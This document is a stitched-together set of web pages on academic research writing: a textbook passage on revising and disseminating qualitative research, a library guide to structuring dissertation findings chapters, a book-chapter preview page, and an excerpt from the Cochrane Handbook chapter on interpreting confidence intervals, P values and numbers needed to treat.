After you have written a complete draft of the paper, be sure you take the time to revise and edit your work. There are several important strategies for revision. First, put your work away for a little while. Even waiting a day to revise is better than nothing, but it is best, if possible, to take much more time away from the text. This helps you forget what your writing looks like and makes it easier to find errors, mistakes, and omissions. Second, show your work to others. Ask them to read your work and critique it, pointing out places where the argument is weak, where you may have overlooked alternative explanations, where the writing could be improved, and what else you need to work on. Finally, read your work out loud to yourself (or, if you really need an audience, try reading to some stuffed animals). Reading out loud helps you catch wrong words, tricky sentences, and many other issues. But as important as revision is, try to avoid perfectionism in writing (Warren and Karner 2015). Writing can always be improved, no matter how much time you spend on it. Those improvements, however, have diminishing returns, and at some point the writing process needs to conclude so the writing can be shared with the world.
Of course, the main goal of writing up the results of a research project is to share with others. Thus, researchers should be considering how they intend to disseminate their results. What conferences might be appropriate? Where can the paper be submitted? Note that if you are an undergraduate student, there are a wide variety of journals that accept and publish research conducted by undergraduates. Some publish across disciplines, while others are specific to disciplines. Other work, such as reports, may be best disseminated by publication online on relevant organizational websites.
After a project is completed, be sure to take some time to organize your research materials and archive them for longer-term storage. Some Institutional Review Board (IRB) protocols require that original data, such as interview recordings, transcripts, and field notes, be preserved for a specific number of years in a protected (locked for paper or password-protected for digital) form and then destroyed, so be sure that your plans adhere to the IRB requirements. Be sure you keep any materials that might be relevant for future related research or for answering questions people may ask later about your project.
And then what? Well, then it is time to move on to your next research project. Research is a long-term endeavor, not a one-time-only activity. We build our skills and our expertise as we continue to pursue research. So keep at it.
- Find a short article that uses qualitative methods. The sociological magazine Contexts is a good place to find such pieces. Write an abstract of the article.
- Choose a sociological journal article on a topic you are interested in that uses some form of qualitative methods and is at least 20 pages long. Rewrite the article as a five-page research summary accessible to non-scholarly audiences.
- Choose a concept or idea you have learned in this course and write an explanation of it using the Up-Goer Five Text Editor ( https://www.splasho.com/upgoer5/ ), a website that restricts your writing to the 1,000 most common English words. What was this experience like? What did it teach you about communicating with people who have a more limited English-language vocabulary—and what did it teach you about the utility of having access to complex academic language?
- Select five or more sociological journal articles that all use the same basic type of qualitative methods (interviewing, ethnography, documents, or visual sociology). Using what you have learned about coding, code the methods sections of each article, and use your coding to figure out what is common in how such articles discuss their research design, data collection, and analysis methods.
- Return to an exercise you completed earlier in this course and revise your work. What did you change? How did revising impact the final product?
- Find a quote from the transcript of an interview, a social media post, or elsewhere that has not yet been interpreted or explained. Write a paragraph that includes the quote along with an explanation of its sociological meaning or significance.
The style or personality of a piece of writing, including such elements as tone, word choice, syntax, and rhythm.
A quotation, usually one of some length, which is set off from the main text by being indented on both sides rather than being placed in quotation marks.
A classification of written or artistic work based on form, content, and style.
A short summary of a text written from the perspective of a reader rather than from the perspective of an author.
Social Data Analysis Copyright © 2021 by Mikaila Mariel Lemonik Arthur is licensed under a Creative Commons Attribution-NonCommercial-ShareAlike 4.0 International License , except where otherwise noted.
Library Guides
Dissertations 5: findings, analysis and discussion: home.
- Results/Findings
Alternative Structures
The time has come to show and discuss the findings of your research. How to structure this part of your dissertation?
Dissertations can have different structures, as you can see in the dissertation structure guide.
Dissertations organised by sections
Many dissertations are organised by sections. In this case, we suggest three options. Note that, if within your course you have been instructed to use a specific structure, you should do that. Also note that sometimes there is considerable freedom on the structure, so you can come up with other structures too.
A) More common for scientific dissertations and quantitative methods:
- Results chapter
- Discussion chapter
Example:
- Introduction
- Literature review
- Methodology
- (Recommendations)
if you write a scientific dissertation, or anyway using quantitative methods, you will have some objective results that you will present in the Results chapter. You will then interpret the results in the Discussion chapter.
B) More common for qualitative methods
- Analysis chapter. This can have more descriptive/thematic subheadings.
- Discussion chapter. This can have more descriptive/thematic subheadings.
- Case study of Company X (fashion brand) environmental strategies
- Successful elements
- Lessons learnt
- Criticisms of Company X environmental strategies
- Possible alternatives
C) More common for qualitative methods
- Analysis and discussion chapter. This can have more descriptive/thematic titles.
- Case study of Company X (fashion brand) environmental strategies
If your dissertation uses qualitative methods, it is harder to identify and report objective data. Instead, it may be more productive and meaningful to present the findings in the same sections where you also analyse, and possibly discuss, them. You will probably have different sections dealing with different themes. The different themes can be subheadings of the Analysis and Discussion (together or separate) chapter(s).
Thematic dissertations
If the structure of your dissertation is thematic , you will have several chapters analysing and discussing the issues raised by your research. The chapters will have descriptive/thematic titles.
- Background on the conflict in Yemen (2004-present day)
- Classification of the conflict in international law
- International law violations
- Options for enforcement of international law
- Next: Results/Findings >>
- Last Updated: Aug 4, 2023 2:17 PM
- URL: https://libguides.westminster.ac.uk/c.php?g=696975
CONNECT WITH US
Analysis of Findings
Cite this chapter.

- Chris West
Part of the book series: Macmillan Business Masters ((PMB))
138 Accesses
The final stage in the research process is the analysis of findings. In largescale quantitative surveys this is normally undertaken mechanically using survey analysis packages. Qualitative surveys, where the samples are smaller and the responses are unstructured, are generally analysed by hand Small sample quantitative surveys and those carried out for business intelligence programmes may also be hand analysed or entered into a spreadsheet to avoid the set-up time and cost required for computer analysis. The output, be it tables or qualitative description, is reported to the research user in a report which interprets the findings and draws conclusions. The report is the prime record of what has been done and represents the final tangible outcome from the research.
This is a preview of subscription content, log in via an institution to check access.
Access this chapter
Institutional subscriptions
Unable to display preview. Download preview PDF.
You can also search for this author in PubMed Google Scholar
Copyright information
© 1999 Chris West
About this chapter
West, C. (1999). Analysis of Findings. In: Marketing Research. Macmillan Business Masters. Palgrave, London. https://doi.org/10.1007/978-1-349-14681-9_15
Download citation
DOI : https://doi.org/10.1007/978-1-349-14681-9_15
Publisher Name : Palgrave, London
Print ISBN : 978-0-333-72178-0
Online ISBN : 978-1-349-14681-9
eBook Packages : Palgrave Business & Management Collection Business and Management (R0)
Share this chapter
Anyone you share the following link with will be able to read this content:
Sorry, a shareable link is not currently available for this article.
Provided by the Springer Nature SharedIt content-sharing initiative
- Publish with us
Policies and ethics
- Find a journal
- Track your research
Jump to navigation
Cochrane Training
Chapter 15: interpreting results and drawing conclusions.
Holger J Schünemann, Gunn E Vist, Julian PT Higgins, Nancy Santesso, Jonathan J Deeks, Paul Glasziou, Elie A Akl, Gordon H Guyatt; on behalf of the Cochrane GRADEing Methods Group
Key Points:
- This chapter provides guidance on interpreting the results of synthesis in order to communicate the conclusions of the review effectively.
- Methods are presented for computing, presenting and interpreting relative and absolute effects for dichotomous outcome data, including the number needed to treat (NNT).
- For continuous outcome measures, review authors can present summary results for studies using natural units of measurement or as minimal important differences when all studies use the same scale. When studies measure the same construct but with different scales, review authors will need to find a way to interpret the standardized mean difference, or to use an alternative effect measure for the meta-analysis such as the ratio of means.
- Review authors should not describe results as ‘statistically significant’, ‘not statistically significant’ or ‘non-significant’ or unduly rely on thresholds for P values, but report the confidence interval together with the exact P value.
- Review authors should not make recommendations about healthcare decisions, but they can – after describing the certainty of evidence and the balance of benefits and harms – highlight different actions that might be consistent with particular patterns of values and preferences and other factors that determine a decision such as cost.
Cite this chapter as: Schünemann HJ, Vist GE, Higgins JPT, Santesso N, Deeks JJ, Glasziou P, Akl EA, Guyatt GH. Chapter 15: Interpreting results and drawing conclusions. In: Higgins JPT, Thomas J, Chandler J, Cumpston M, Li T, Page MJ, Welch VA (editors). Cochrane Handbook for Systematic Reviews of Interventions version 6.4 (updated August 2023). Cochrane, 2023. Available from www.training.cochrane.org/handbook .
15.1 Introduction
The purpose of Cochrane Reviews is to facilitate healthcare decisions by patients and the general public, clinicians, guideline developers, administrators and policy makers. They also inform future research. A clear statement of findings, a considered discussion and a clear presentation of the authors’ conclusions are, therefore, important parts of the review. In particular, the following issues can help people make better informed decisions and increase the usability of Cochrane Reviews:
- information on all important outcomes, including adverse outcomes;
- the certainty of the evidence for each of these outcomes, as it applies to specific populations and specific interventions; and
- clarification of the manner in which particular values and preferences may bear on the desirable and undesirable consequences of the intervention.
A ‘Summary of findings’ table, described in Chapter 14 , Section 14.1 , provides key pieces of information about health benefits and harms in a quick and accessible format. It is highly desirable that review authors include a ‘Summary of findings’ table in Cochrane Reviews alongside a sufficient description of the studies and meta-analyses to support its contents. This description includes the rating of the certainty of evidence, also called the quality of the evidence or confidence in the estimates of the effects, which is expected in all Cochrane Reviews.
‘Summary of findings’ tables are usually supported by full evidence profiles which include the detailed ratings of the evidence (Guyatt et al 2011a, Guyatt et al 2013a, Guyatt et al 2013b, Santesso et al 2016). The Discussion section of the text of the review provides space to reflect and consider the implications of these aspects of the review’s findings. Cochrane Reviews include five standard subheadings to ensure the Discussion section places the review in an appropriate context: ‘Summary of main results (benefits and harms)’; ‘Potential biases in the review process’; ‘Overall completeness and applicability of evidence’; ‘Certainty of the evidence’; and ‘Agreements and disagreements with other studies or reviews’. Following the Discussion, the Authors’ conclusions section is divided into two standard subsections: ‘Implications for practice’ and ‘Implications for research’. The assessment of the certainty of evidence facilitates a structured description of the implications for practice and research.
Because Cochrane Reviews have an international audience, the Discussion and Authors’ conclusions should, so far as possible, assume a broad international perspective and provide guidance for how the results could be applied in different settings, rather than being restricted to specific national or local circumstances. Cultural differences and economic differences may both play an important role in determining the best course of action based on the results of a Cochrane Review. Furthermore, individuals within societies have widely varying values and preferences regarding health states, and use of societal resources to achieve particular health states. For all these reasons, and because information that goes beyond that included in a Cochrane Review is required to make fully informed decisions, different people will often make different decisions based on the same evidence presented in a review.
Thus, review authors should avoid specific recommendations that inevitably depend on assumptions about available resources, values and preferences, and other factors such as equity considerations, feasibility and acceptability of an intervention. The purpose of the review should be to present information and aid interpretation rather than to offer recommendations. The discussion and conclusions should help people understand the implications of the evidence in relation to practical decisions and apply the results to their specific situation. Review authors can aid this understanding of the implications by laying out different scenarios that describe certain value structures.
In this chapter, we address first one of the key aspects of interpreting findings that is also fundamental in completing a ‘Summary of findings’ table: the certainty of evidence related to each of the outcomes. We then provide a more detailed consideration of issues around applicability and around interpretation of numerical results, and provide suggestions for presenting authors’ conclusions.
15.2 Issues of indirectness and applicability
15.2.1 the role of the review author.
“A leap of faith is always required when applying any study findings to the population at large” or to a specific person. “In making that jump, one must always strike a balance between making justifiable broad generalizations and being too conservative in one’s conclusions” (Friedman et al 1985). In addition to issues about risk of bias and other domains determining the certainty of evidence, this leap of faith is related to how well the identified body of evidence matches the posed PICO ( Population, Intervention, Comparator(s) and Outcome ) question. As to the population, no individual can be entirely matched to the population included in research studies. At the time of decision, there will always be differences between the study population and the person or population to whom the evidence is applied; sometimes these differences are slight, sometimes large.
The terms applicability, generalizability, external validity and transferability are related, sometimes used interchangeably and have in common that they lack a clear and consistent definition in the classic epidemiological literature (Schünemann et al 2013). However, all of the terms describe one overarching theme: whether or not available research evidence can be directly used to answer the health and healthcare question at hand, ideally supported by a judgement about the degree of confidence in this use (Schünemann et al 2013). GRADE’s certainty domains include a judgement about ‘indirectness’ to describe all of these aspects including the concept of direct versus indirect comparisons of different interventions (Atkins et al 2004, Guyatt et al 2008, Guyatt et al 2011b).
To address adequately the extent to which a review is relevant for the purpose to which it is being put, there are certain things the review author must do, and certain things the user of the review must do to assess the degree of indirectness. Cochrane and the GRADE Working Group suggest using a very structured framework to address indirectness. We discuss here and in Chapter 14 what the review author can do to help the user. Cochrane Review authors must be extremely clear on the population, intervention and outcomes that they intend to address. Chapter 14, Section 14.1.2 , also emphasizes a crucial step: the specification of all patient-important outcomes relevant to the intervention strategies under comparison.
In considering whether the effect of an intervention applies equally to all participants, and whether different variations on the intervention have similar effects, review authors need to make a priori hypotheses about possible effect modifiers, and then examine those hypotheses (see Chapter 10, Section 10.10 and Section 10.11 ). If they find apparent subgroup effects, they must ultimately decide whether or not these effects are credible (Sun et al 2012). Differences between subgroups, particularly those that correspond to differences between studies, should be interpreted cautiously. Some chance variation between subgroups is inevitable so, unless there is good reason to believe that there is an interaction, review authors should not assume that the subgroup effect exists. If, despite due caution, review authors judge subgroup effects in terms of relative effect estimates as credible (i.e. the effects differ credibly), they should conduct separate meta-analyses for the relevant subgroups, and produce separate ‘Summary of findings’ tables for those subgroups.
The user of the review will be challenged with ‘individualization’ of the findings, whether they seek to apply the findings to an individual patient or a policy decision in a specific context. For example, even if relative effects are similar across subgroups, absolute effects will differ according to baseline risk. Review authors can help provide this information by identifying identifiable groups of people with varying baseline risks in the ‘Summary of findings’ tables, as discussed in Chapter 14, Section 14.1.3 . Users can then identify their specific case or population as belonging to a particular risk group, if relevant, and assess their likely magnitude of benefit or harm accordingly. A description of the identifying prognostic or baseline risk factors in a brief scenario (e.g. age or gender) will help users of a review further.
Another decision users must make is whether their individual case or population of interest is so different from those included in the studies that they cannot use the results of the systematic review and meta-analysis at all. Rather than rigidly applying the inclusion and exclusion criteria of studies, it is better to ask whether or not there are compelling reasons why the evidence should not be applied to a particular patient. Review authors can sometimes help decision makers by identifying important variation where divergence might limit the applicability of results (Rothwell 2005, Schünemann et al 2006, Guyatt et al 2011b, Schünemann et al 2013), including biologic and cultural variation, and variation in adherence to an intervention.
In addressing these issues, review authors cannot be aware of, or address, the myriad of differences in circumstances around the world. They can, however, address differences of known importance to many people and, importantly, they should avoid assuming that other people’s circumstances are the same as their own in discussing the results and drawing conclusions.
15.2.2 Biological variation
Issues of biological variation that may affect the applicability of a result to a reader or population include divergence in pathophysiology (e.g. biological differences between women and men that may affect responsiveness to an intervention) and divergence in a causative agent (e.g. for infectious diseases such as malaria, which may be caused by several different parasites). The discussion of the results in the review should make clear whether the included studies addressed all or only some of these groups, and whether any important subgroup effects were found.
15.2.3 Variation in context
Some interventions, particularly non-pharmacological interventions, may work in some contexts but not in others; the situation has been described as program by context interaction (Hawe et al 2004). Contextual factors might pertain to the host organization in which an intervention is offered, such as the expertise, experience and morale of the staff expected to carry out the intervention, the competing priorities for the clinician’s or staff’s attention, the local resources such as service and facilities made available to the program and the status or importance given to the program by the host organization. Broader context issues might include aspects of the system within which the host organization operates, such as the fee or payment structure for healthcare providers and the local insurance system. Some interventions, in particular complex interventions (see Chapter 17 ), can be only partially implemented in some contexts, and this requires judgements about indirectness of the intervention and its components for readers in that context (Schünemann 2013).
Contextual factors may also pertain to the characteristics of the target group or population, such as cultural and linguistic diversity, socio-economic position, rural/urban setting. These factors may mean that a particular style of care or relationship evolves between service providers and consumers that may or may not match the values and technology of the program.
For many years these aspects have been acknowledged when decision makers have argued that results of evidence reviews from other countries do not apply in their own country or setting. Whilst some programmes/interventions have been successfully transferred from one context to another, others have not (Resnicow et al 1993, Lumley et al 2004, Coleman et al 2015). Review authors should be cautious when making generalizations from one context to another. They should report on the presence (or otherwise) of context-related information in intervention studies, where this information is available.
15.2.4 Variation in adherence
Variation in the adherence of the recipients and providers of care can limit the certainty in the applicability of results. Predictable differences in adherence can be due to divergence in how recipients of care perceive the intervention (e.g. the importance of side effects), economic conditions or attitudes that make some forms of care inaccessible in some settings, such as in low-income countries (Dans et al 2007). It should not be assumed that high levels of adherence in closely monitored randomized trials will translate into similar levels of adherence in normal practice.
15.2.5 Variation in values and preferences
Decisions about healthcare management strategies and options involve trading off health benefits and harms. The right choice may differ for people with different values and preferences (i.e. the importance people place on the outcomes and interventions), and it is important that decision makers ensure that decisions are consistent with a patient or population’s values and preferences. The importance placed on outcomes, together with other factors, will influence whether the recipients of care will or will not accept an option that is offered (Alonso-Coello et al 2016) and, thus, can be one factor influencing adherence. In Section 15.6 , we describe how the review author can help this process and the limits of supporting decision making based on intervention reviews.
15.3 Interpreting results of statistical analyses
15.3.1 confidence intervals.
Results for both individual studies and meta-analyses are reported with a point estimate together with an associated confidence interval. For example, ‘The odds ratio was 0.75 with a 95% confidence interval of 0.70 to 0.80’. The point estimate (0.75) is the best estimate of the magnitude and direction of the experimental intervention’s effect compared with the comparator intervention. The confidence interval describes the uncertainty inherent in any estimate, and describes a range of values within which we can be reasonably sure that the true effect actually lies. If the confidence interval is relatively narrow (e.g. 0.70 to 0.80), the effect size is known precisely. If the interval is wider (e.g. 0.60 to 0.93) the uncertainty is greater, although there may still be enough precision to make decisions about the utility of the intervention. Intervals that are very wide (e.g. 0.50 to 1.10) indicate that we have little knowledge about the effect and this imprecision affects our certainty in the evidence, and that further information would be needed before we could draw a more certain conclusion.
A 95% confidence interval is often interpreted as indicating a range within which we can be 95% certain that the true effect lies. This statement is a loose interpretation, but is useful as a rough guide. The strictly correct interpretation of a confidence interval is based on the hypothetical notion of considering the results that would be obtained if the study were repeated many times. If a study were repeated infinitely often, and on each occasion a 95% confidence interval calculated, then 95% of these intervals would contain the true effect (see Section 15.3.3 for further explanation).
The width of the confidence interval for an individual study depends to a large extent on the sample size. Larger studies tend to give more precise estimates of effects (and hence have narrower confidence intervals) than smaller studies. For continuous outcomes, precision depends also on the variability in the outcome measurements (i.e. how widely individual results vary between people in the study, measured as the standard deviation); for dichotomous outcomes it depends on the risk of the event (more frequent events allow more precision, and narrower confidence intervals), and for time-to-event outcomes it also depends on the number of events observed. All these quantities are used in computation of the standard errors of effect estimates from which the confidence interval is derived.
The width of a confidence interval for a meta-analysis depends on the precision of the individual study estimates and on the number of studies combined. In addition, for random-effects models, precision will decrease with increasing heterogeneity and confidence intervals will widen correspondingly (see Chapter 10, Section 10.10.4 ). As more studies are added to a meta-analysis the width of the confidence interval usually decreases. However, if the additional studies increase the heterogeneity in the meta-analysis and a random-effects model is used, it is possible that the confidence interval width will increase.
Confidence intervals and point estimates have different interpretations in fixed-effect and random-effects models. While the fixed-effect estimate and its confidence interval address the question ‘what is the best (single) estimate of the effect?’, the random-effects estimate assumes there to be a distribution of effects, and the estimate and its confidence interval address the question ‘what is the best estimate of the average effect?’ A confidence interval may be reported for any level of confidence (although they are most commonly reported for 95%, and sometimes 90% or 99%). For example, the odds ratio of 0.80 could be reported with an 80% confidence interval of 0.73 to 0.88; a 90% interval of 0.72 to 0.89; and a 95% interval of 0.70 to 0.92. As the confidence level increases, the confidence interval widens.
There is logical correspondence between the confidence interval and the P value (see Section 15.3.3 ). The 95% confidence interval for an effect will exclude the null value (such as an odds ratio of 1.0 or a risk difference of 0) if and only if the test of significance yields a P value of less than 0.05. If the P value is exactly 0.05, then either the upper or lower limit of the 95% confidence interval will be at the null value. Similarly, the 99% confidence interval will exclude the null if and only if the test of significance yields a P value of less than 0.01.
Together, the point estimate and confidence interval provide information to assess the effects of the intervention on the outcome. For example, suppose that we are evaluating an intervention that reduces the risk of an event and we decide that it would be useful only if it reduced the risk of an event from 30% by at least 5 percentage points to 25% (these values will depend on the specific clinical scenario and outcomes, including the anticipated harms). If the meta-analysis yielded an effect estimate of a reduction of 10 percentage points with a tight 95% confidence interval, say, from 7% to 13%, we would be able to conclude that the intervention was useful since both the point estimate and the entire range of the interval exceed our criterion of a reduction of 5% for net health benefit. However, if the meta-analysis reported the same risk reduction of 10% but with a wider interval, say, from 2% to 18%, although we would still conclude that our best estimate of the intervention effect is that it provides net benefit, we could not be so confident as we still entertain the possibility that the effect could be between 2% and 5%. If the confidence interval was wider still, and included the null value of a difference of 0%, we would still consider the possibility that the intervention has no effect on the outcome whatsoever, and would need to be even more sceptical in our conclusions.
Review authors may use the same general approach to conclude that an intervention is not useful. Continuing with the above example where the criterion for an important difference that should be achieved to provide more benefit than harm is a 5% risk difference, an effect estimate of 2% with a 95% confidence interval of 1% to 4% suggests that the intervention does not provide net health benefit.
15.3.2 P values and statistical significance
A P value is the standard result of a statistical test, and is the probability of obtaining the observed effect (or larger) under a ‘null hypothesis’. In the context of Cochrane Reviews there are two commonly used statistical tests. The first is a test of overall effect (a Z-test), and its null hypothesis is that there is no overall effect of the experimental intervention compared with the comparator on the outcome of interest. The second is the (Chi 2 ) test for heterogeneity, and its null hypothesis is that there are no differences in the intervention effects across studies.
A P value that is very small indicates that the observed effect is very unlikely to have arisen purely by chance, and therefore provides evidence against the null hypothesis. It has been common practice to interpret a P value by examining whether it is smaller than particular threshold values. In particular, P values less than 0.05 are often reported as ‘statistically significant’, and interpreted as being small enough to justify rejection of the null hypothesis. However, the 0.05 threshold is an arbitrary one that became commonly used in medical and psychological research largely because P values were determined by comparing the test statistic against tabulations of specific percentage points of statistical distributions. If review authors decide to present a P value with the results of a meta-analysis, they should report a precise P value (as calculated by most statistical software), together with the 95% confidence interval. Review authors should not describe results as ‘statistically significant’, ‘not statistically significant’ or ‘non-significant’ or unduly rely on thresholds for P values , but report the confidence interval together with the exact P value (see MECIR Box 15.3.a ).
We discuss interpretation of the test for heterogeneity in Chapter 10, Section 10.10.2 ; the remainder of this section refers mainly to tests for an overall effect. For tests of an overall effect, the computation of P involves both the effect estimate and precision of the effect estimate (driven largely by sample size). As precision increases, the range of plausible effects that could occur by chance is reduced. Correspondingly, the statistical significance of an effect of a particular magnitude will usually be greater (the P value will be smaller) in a larger study than in a smaller study.
P values are commonly misinterpreted in two ways. First, a moderate or large P value (e.g. greater than 0.05) may be misinterpreted as evidence that the intervention has no effect on the outcome. There is an important difference between this statement and the correct interpretation that there is a high probability that the observed effect on the outcome is due to chance alone. To avoid such a misinterpretation, review authors should always examine the effect estimate and its 95% confidence interval.
The second misinterpretation is to assume that a result with a small P value for the summary effect estimate implies that an experimental intervention has an important benefit. Such a misinterpretation is more likely to occur in large studies and meta-analyses that accumulate data over dozens of studies and thousands of participants. The P value addresses the question of whether the experimental intervention effect is precisely nil; it does not examine whether the effect is of a magnitude of importance to potential recipients of the intervention. In a large study, a small P value may represent the detection of a trivial effect that may not lead to net health benefit when compared with the potential harms (i.e. harmful effects on other important outcomes). Again, inspection of the point estimate and confidence interval helps correct interpretations (see Section 15.3.1 ).
MECIR Box 15.3.a Relevant expectations for conduct of intervention reviews
15.3.3 Relation between confidence intervals, statistical significance and certainty of evidence
The confidence interval (and imprecision) is only one domain that influences overall uncertainty about effect estimates. Uncertainty resulting from imprecision (i.e. statistical uncertainty) may be no less important than uncertainty from indirectness, or any other GRADE domain, in the context of decision making (Schünemann 2016). Thus, the extent to which interpretations of the confidence interval described in Sections 15.3.1 and 15.3.2 correspond to conclusions about overall certainty of the evidence for the outcome of interest depends on these other domains. If there are no concerns about other domains that determine the certainty of the evidence (i.e. risk of bias, inconsistency, indirectness or publication bias), then the interpretation in Sections 15.3.1 and 15.3.2 . about the relation of the confidence interval to the true effect may be carried forward to the overall certainty. However, if there are concerns about the other domains that affect the certainty of the evidence, the interpretation about the true effect needs to be seen in the context of further uncertainty resulting from those concerns.
For example, nine randomized controlled trials in almost 6000 cancer patients indicated that the administration of heparin reduces the risk of venous thromboembolism (VTE), with a risk ratio of 43% (95% CI 19% to 60%) (Akl et al 2011a). For patients with a plausible baseline risk of approximately 4.6% per year, this relative effect suggests that heparin leads to an absolute risk reduction of 20 fewer VTEs (95% CI 9 fewer to 27 fewer) per 1000 people per year (Akl et al 2011a). Now consider that the review authors or those applying the evidence in a guideline have lowered the certainty in the evidence as a result of indirectness. While the confidence intervals would remain unchanged, the certainty in that confidence interval and in the point estimate as reflecting the truth for the question of interest will be lowered. In fact, the certainty range will have unknown width so there will be unknown likelihood of a result within that range because of this indirectness. The lower the certainty in the evidence, the less we know about the width of the certainty range, although methods for quantifying risk of bias and understanding potential direction of bias may offer insight when lowered certainty is due to risk of bias. Nevertheless, decision makers must consider this uncertainty, and must do so in relation to the effect measure that is being evaluated (e.g. a relative or absolute measure). We will describe the impact on interpretations for dichotomous outcomes in Section 15.4 .
15.4 Interpreting results from dichotomous outcomes (including numbers needed to treat)
15.4.1 relative and absolute risk reductions.
Clinicians may be more inclined to prescribe an intervention that reduces the relative risk of death by 25% than one that reduces the risk of death by 1 percentage point, although both presentations of the evidence may relate to the same benefit (i.e. a reduction in risk from 4% to 3%). The former refers to the relative reduction in risk and the latter to the absolute reduction in risk. As described in Chapter 6, Section 6.4.1 , there are several measures for comparing dichotomous outcomes in two groups. Meta-analyses are usually undertaken using risk ratios (RR), odds ratios (OR) or risk differences (RD), but there are several alternative ways of expressing results.
Relative risk reduction (RRR) is a convenient way of re-expressing a risk ratio as a percentage reduction:

For example, a risk ratio of 0.75 translates to a relative risk reduction of 25%, as in the example above.
The risk difference is often referred to as the absolute risk reduction (ARR) or absolute risk increase (ARI), and may be presented as a percentage (e.g. 1%), as a decimal (e.g. 0.01), or as account (e.g. 10 out of 1000). We consider different choices for presenting absolute effects in Section 15.4.3 . We then describe computations for obtaining these numbers from the results of individual studies and of meta-analyses in Section 15.4.4 .
15.4.2 Number needed to treat (NNT)
The number needed to treat (NNT) is a common alternative way of presenting information on the effect of an intervention. The NNT is defined as the expected number of people who need to receive the experimental rather than the comparator intervention for one additional person to either incur or avoid an event (depending on the direction of the result) in a given time frame. Thus, for example, an NNT of 10 can be interpreted as ‘it is expected that one additional (or less) person will incur an event for every 10 participants receiving the experimental intervention rather than comparator over a given time frame’. It is important to be clear that:
- since the NNT is derived from the risk difference, it is still a comparative measure of effect (experimental versus a specific comparator) and not a general property of a single intervention; and
- the NNT gives an ‘expected value’. For example, NNT = 10 does not imply that one additional event will occur in each and every group of 10 people.
NNTs can be computed for both beneficial and detrimental events, and for interventions that cause both improvements and deteriorations in outcomes. In all instances NNTs are expressed as positive whole numbers. Some authors use the term ‘number needed to harm’ (NNH) when an intervention leads to an adverse outcome, or a decrease in a positive outcome, rather than improvement. However, this phrase can be misleading (most notably, it can easily be read to imply the number of people who will experience a harmful outcome if given the intervention), and it is strongly recommended that ‘number needed to harm’ and ‘NNH’ are avoided. The preferred alternative is to use phrases such as ‘number needed to treat for an additional beneficial outcome’ (NNTB) and ‘number needed to treat for an additional harmful outcome’ (NNTH) to indicate direction of effect.
As NNTs refer to events, their interpretation needs to be worded carefully when the binary outcome is a dichotomization of a scale-based outcome. For example, if the outcome is pain measured on a ‘none, mild, moderate or severe’ scale it may have been dichotomized as ‘none or mild’ versus ‘moderate or severe’. It would be inappropriate for an NNT from these data to be referred to as an ‘NNT for pain’. It is an ‘NNT for moderate or severe pain’.
We consider different choices for presenting absolute effects in Section 15.4.3 . We then describe computations for obtaining these numbers from the results of individual studies and of meta-analyses in Section 15.4.4 .
15.4.3 Expressing risk differences
Users of reviews are liable to be influenced by the choice of statistical presentations of the evidence. Hoffrage and colleagues suggest that physicians’ inferences about statistical outcomes are more appropriate when they deal with ‘natural frequencies’ – whole numbers of people, both treated and untreated (e.g. treatment results in a drop from 20 out of 1000 to 10 out of 1000 women having breast cancer) – than when effects are presented as percentages (e.g. 1% absolute reduction in breast cancer risk) (Hoffrage et al 2000). Probabilities may be more difficult to understand than frequencies, particularly when events are rare. While standardization may be important in improving the presentation of research evidence (and participation in healthcare decisions), current evidence suggests that the presentation of natural frequencies for expressing differences in absolute risk is best understood by consumers of healthcare information (Akl et al 2011b). This evidence provides the rationale for presenting absolute risks in ‘Summary of findings’ tables as numbers of people with events per 1000 people receiving the intervention (see Chapter 14 ).
RRs and RRRs remain crucial because relative effects tend to be substantially more stable across risk groups than absolute effects (see Chapter 10, Section 10.4.3 ). Review authors can use their own data to study this consistency (Cates 1999, Smeeth et al 1999). Risk differences from studies are least likely to be consistent across baseline event rates; thus, they are rarely appropriate for computing numbers needed to treat in systematic reviews. If a relative effect measure (OR or RR) is chosen for meta-analysis, then a comparator group risk needs to be specified as part of the calculation of an RD or NNT. In addition, if there are several different groups of participants with different levels of risk, it is crucial to express absolute benefit for each clinically identifiable risk group, clarifying the time period to which this applies. Studies in patients with differing severity of disease, or studies with different lengths of follow-up will almost certainly have different comparator group risks. In these cases, different comparator group risks lead to different RDs and NNTs (except when the intervention has no effect). A recommended approach is to re-express an odds ratio or a risk ratio as a variety of RD or NNTs across a range of assumed comparator risks (ACRs) (McQuay and Moore 1997, Smeeth et al 1999). Review authors should bear these considerations in mind not only when constructing their ‘Summary of findings’ table, but also in the text of their review.
For example, a review of oral anticoagulants to prevent stroke presented information to users by describing absolute benefits for various baseline risks (Aguilar and Hart 2005, Aguilar et al 2007). They presented their principal findings as “The inherent risk of stroke should be considered in the decision to use oral anticoagulants in atrial fibrillation patients, selecting those who stand to benefit most for this therapy” (Aguilar and Hart 2005). Among high-risk atrial fibrillation patients with prior stroke or transient ischaemic attack who have stroke rates of about 12% (120 per 1000) per year, warfarin prevents about 70 strokes yearly per 1000 patients, whereas for low-risk atrial fibrillation patients (with a stroke rate of about 2% per year or 20 per 1000), warfarin prevents only 12 strokes. This presentation helps users to understand the important impact that typical baseline risks have on the absolute benefit that they can expect.
15.4.4 Computations
Direct computation of risk difference (RD) or a number needed to treat (NNT) depends on the summary statistic (odds ratio, risk ratio or risk differences) available from the study or meta-analysis. When expressing results of meta-analyses, review authors should use, in the computations, whatever statistic they determined to be the most appropriate summary for meta-analysis (see Chapter 10, Section 10.4.3 ). Here we present calculations to obtain RD as a reduction in the number of participants per 1000. For example, a risk difference of –0.133 corresponds to 133 fewer participants with the event per 1000.
RDs and NNTs should not be computed from the aggregated total numbers of participants and events across the trials. This approach ignores the randomization within studies, and may produce seriously misleading results if there is unbalanced randomization in any of the studies. Using the pooled result of a meta-analysis is more appropriate. When computing NNTs, the values obtained are by convention always rounded up to the next whole number.
15.4.4.1 Computing NNT from a risk difference (RD)
A NNT may be computed from a risk difference as

where the vertical bars (‘absolute value of’) in the denominator indicate that any minus sign should be ignored. It is convention to round the NNT up to the nearest whole number. For example, if the risk difference is –0.12 the NNT is 9; if the risk difference is –0.22 the NNT is 5. Cochrane Review authors should qualify the NNT as referring to benefit (improvement) or harm by denoting the NNT as NNTB or NNTH. Note that this approach, although feasible, should be used only for the results of a meta-analysis of risk differences. In most cases meta-analyses will be undertaken using a relative measure of effect (RR or OR), and those statistics should be used to calculate the NNT (see Section 15.4.4.2 and 15.4.4.3 ).
15.4.4.2 Computing risk differences or NNT from a risk ratio
To aid interpretation of the results of a meta-analysis of risk ratios, review authors may compute an absolute risk reduction or NNT. In order to do this, an assumed comparator risk (ACR) (otherwise known as a baseline risk, or risk that the outcome of interest would occur with the comparator intervention) is required. It will usually be appropriate to do this for a range of different ACRs. The computation proceeds as follows:

